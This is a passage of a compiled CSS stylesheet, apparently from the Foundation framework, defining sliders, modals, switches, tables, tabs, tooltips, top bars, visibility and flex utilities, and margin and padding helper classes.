  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

body.is-reveal-open {
  overflow: hidden; }

html.is-reveal-open,
html.is-reveal-open body {
  min-height: 100%;
  overflow: hidden;
  position: fixed;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(80, 80, 80, 0.45);
  overflow-y: scroll; }

.reveal {
  z-index: 1006;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  padding: 1.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 90.37037rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 90.37037rem; } }
  .reveal.full {
    top: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media screen and (max-width: 39.9375em) {
    .reveal {
      top: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      height: 100vh;
      min-height: 100vh;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  height: 2rem;
  position: relative;
  margin-bottom: 1.5rem;
  outline: 0;
  font-size: 1.03704rem;
  font-weight: bold;
  color: #fff;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  -webkit-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #fff;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #79bcec; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-active, .switch-inactive {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.74074rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.88889rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1.18519rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 0.25rem;
  border-radius: 0; }
  table thead,
  table tbody,
  table tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  table caption {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold; }
  table thead {
    background: #f9f9f9;
    color: #505050; }
  table tfoot {
    background: #f2f2f2;
    color: #505050; }
  table thead tr,
  table tfoot tr {
    background: transparent; }
  table thead th,
  table thead td,
  table tfoot th,
  table tfoot td {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold;
    text-align: left; }
  table tbody th,
  table tbody td {
    padding: 0.59259rem 0.74074rem 0.74074rem; }
  table tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media screen and (max-width: 59.9375em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }
  .table-scroll table {
    width: auto; }

.tabs {
  margin: 0;
  border: 1px solid #e6e6e6;
  background: #fff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #79bcec; }
  .tabs.primary > li > a {
    color: #505050; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #69b4ea; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.88889rem;
    line-height: 1;
    color: #79bcec; }
    .tabs-title > a:hover {
      background: #fff;
      color: #4da6e6; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #e6e6e6;
      color: #79bcec; }

.tabs-content {
  border: 1px solid #e6e6e6;
  border-top: 0;
  background: #fff;
  color: #505050;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #e6e6e6;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1.5rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1.5rem;
  border: solid 4px #fff;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  line-height: 0; }

a.thumbnail {
  -webkit-transition: -webkit-box-shadow 200ms ease-out;
  transition: -webkit-box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    -webkit-box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5);
    box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5); }
  a.thumbnail image {
    -webkit-box-shadow: none;
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #505050;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.has-tip {
  position: relative;
  display: inline-block;
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  cursor: help; }

.tooltip {
  position: absolute;
  top: calc(100% + 0.6495rem);
  z-index: 1200;
  max-width: 10rem;
  padding: 0.75rem;
  border-radius: 0;
  background-color: #505050;
  font-size: 80%;
  color: #fff; }
  .tooltip::before {
    position: absolute; }
  .tooltip.bottom::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-top-width: 0;
    border-bottom-style: solid;
    border-color: transparent transparent #505050;
    bottom: 100%; }
  .tooltip.bottom.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.top::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #505050 transparent transparent;
    top: 100%;
    bottom: auto; }
  .tooltip.top.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #505050;
    left: 100%; }
  .tooltip.left.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.right::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #505050 transparent transparent;
    right: 100%;
    left: auto; }
  .tooltip.right.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.align-top::before {
    bottom: auto;
    top: 10%; }
  .tooltip.align-bottom::before {
    bottom: 10%;
    top: auto; }
  .tooltip.align-left::before {
    left: 10%;
    right: auto; }
  .tooltip.align-right::before {
    left: auto;
    right: 10%; }

.top-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.5rem;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #e6e6e6; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  @media print, screen and (min-width: 40em) {
    .top-bar {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
      .top-bar .top-bar-left {
        -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        margin-right: auto; }
      .top-bar .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        margin-left: auto; } }
  @media screen and (max-width: 59.9375em) {
    .top-bar.stacked-for-medium {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-medium .top-bar-left,
      .top-bar.stacked-for-medium .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }
  @media screen and (max-width: 74.9375em) {
    .top-bar.stacked-for-large {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
      .top-bar.stacked-for-large .top-bar-left,
      .top-bar.stacked-for-large .top-bar-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%; } }

.top-bar-title {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 0.5rem 1rem 0.5rem 0; }

.top-bar-left,
.top-bar-right {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

.hide {
  display: none !important; }

.invisible {
  visibility: hidden; }

@media screen and (max-width: 39.9375em) {
  .hide-for-small-only {
    display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) {
  .show-for-small-only {
    display: none !important; } }

@media print, screen and (min-width: 40em) {
  .hide-for-medium {
    display: none !important; } }

@media screen and (max-width: 39.9375em) {
  .show-for-medium {
    display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .hide-for-medium-only {
    display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 60em) {
  .show-for-medium-only {
    display: none !important; } }

@media print, screen and (min-width: 60em) {
  .hide-for-large {
    display: none !important; } }

@media screen and (max-width: 59.9375em) {
  .show-for-large {
    display: none !important; } }

@media screen and (min-width: 60em) and (max-width: 74.9375em) {
  .hide-for-large-only {
    display: none !important; } }

@media screen and (max-width: 59.9375em), screen and (min-width: 75em) {
  .show-for-large-only {
    display: none !important; } }

.show-for-sr,
.show-on-focus {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0; }

.show-on-focus:active, .show-on-focus:focus {
  position: static !important;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
  -webkit-clip-path: none;
  clip-path: none; }

.show-for-landscape,
.hide-for-portrait {
  display: block !important; }
  @media screen and (orientation: landscape) {
    .show-for-landscape,
    .hide-for-portrait {
      display: block !important; } }
  @media screen and (orientation: portrait) {
    .show-for-landscape,
    .hide-for-portrait {
      display: none !important; } }

.hide-for-landscape,
.show-for-portrait {
  display: none !important; }
  @media screen and (orientation: landscape) {
    .hide-for-landscape,
    .show-for-portrait {
      display: none !important; } }
  @media screen and (orientation: portrait) {
    .hide-for-landscape,
    .show-for-portrait {
      display: block !important; } }

.float-left {
  float: left !important; }

.float-right {
  float: right !important; }

.float-center {
  display: block;
  margin-right: auto;
  margin-left: auto; }

.clearfix::before, .clearfix::after {
  display: table;
  content: ' ';
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.clearfix::after {
  clear: both; }

.align-right {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-justify {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.align-spaced {
  -ms-flex-pack: distribute;
  justify-content: space-around; }

.align-right.vertical.menu > li > a {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.align-center.vertical.menu > li > a {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.align-top {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.align-self-top {
  -ms-flex-item-align: start;
  align-self: flex-start; }

.align-bottom {
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end; }

.align-self-bottom {
  -ms-flex-item-align: end;
  align-self: flex-end; }

.align-middle {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.align-self-middle {
  -ms-flex-item-align: center;
  align-self: center; }

.align-stretch {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.align-self-stretch {
  -ms-flex-item-align: stretch;
  align-self: stretch; }

.align-center-middle {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center; }

.small-order-1 {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1; }

.small-order-2 {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

.small-order-3 {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 3;
  order: 3; }

.small-order-4 {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 4;
  order: 4; }

.small-order-5 {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5; }

.small-order-6 {
  -webkit-box-ordinal-group: 7;
  -ms-flex-order: 6;
  order: 6; }

@media print, screen and (min-width: 40em) {
  .medium-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .medium-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .medium-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .medium-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .medium-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .medium-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

@media print, screen and (min-width: 60em) {
  .large-order-1 {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .large-order-2 {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .large-order-3 {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .large-order-4 {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  .large-order-5 {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; }
  .large-order-6 {
    -webkit-box-ordinal-group: 7;
    -ms-flex-order: 6;
    order: 6; } }

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.flex-child-auto {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto; }

.flex-child-grow {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto; }

.flex-child-shrink {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }

.flex-dir-row {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row; }

.flex-dir-row-reverse {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.flex-dir-column {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }

.flex-dir-column-reverse {
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .medium-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 60em) {
  .large-flex-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .large-flex-child-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto; }
  .large-flex-child-grow {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
  .large-flex-dir-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.2963rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }

.radius {
  border-radius: 0.22222rem; }

.bordered {
  border: 0.07407rem solid #cacaca; }

.shadow {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-top-style: solid;
  border-color: #505050 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-top-width: 0;
  border-bottom-style: solid;
  border-color: transparent transparent #505050; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-right-width: 0;
  border-left-style: solid;
  border-color: transparent transparent transparent #505050; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border: inset 0.4375rem;
  content: '';
  border-left-width: 0;
  border-right-style: solid;
  border-color: transparent #505050 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.14815rem solid #79bcec;
    margin: 1.5rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important; }

.overflow-x-scroll {
  overflow-x: scroll !important; }

.overflow-y-scroll {
  overflow-y: scroll !important; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  -webkit-box-sizing: border-box !important;
  box-sizing: border-box !important; }

.border-none {
  border: none !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin-top: 0rem !important;
  margin-right: 0rem !important;
  margin-bottom: 0rem !important;
  margin-left: 0rem !important; }

.padding-0 {
  padding-top: 0rem !important;
  padding-right: 0rem !important;
  padding-bottom: 0rem !important;
  padding-left: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin-top: 0.25rem !important;
  margin-right: 0.25rem !important;
  margin-bottom: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-1 {
  padding-top: 0.25rem !important;
  padding-right: 0.25rem !important;
  padding-bottom: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-top-1 {
  margin-top: 0.25rem !important; }

.padding-top-1 {
  padding-top: 0.25rem !important; }

.margin-right-1 {
  margin-right: 0.25rem !important; }

.padding-right-1 {
  padding-right: 0.25rem !important; }

.margin-bottom-1 {
  margin-bottom: 0.25rem !important; }

.padding-bottom-1 {
  padding-bottom: 0.25rem !important; }

.margin-left-1 {
  margin-left: 0.25rem !important; }

.padding-left-1 {
  padding-left: 0.25rem !important; }

.margin-horizontal-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important; }

.padding-horizontal-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important; }

.margin-vertical-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important; }

.padding-vertical-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important; }

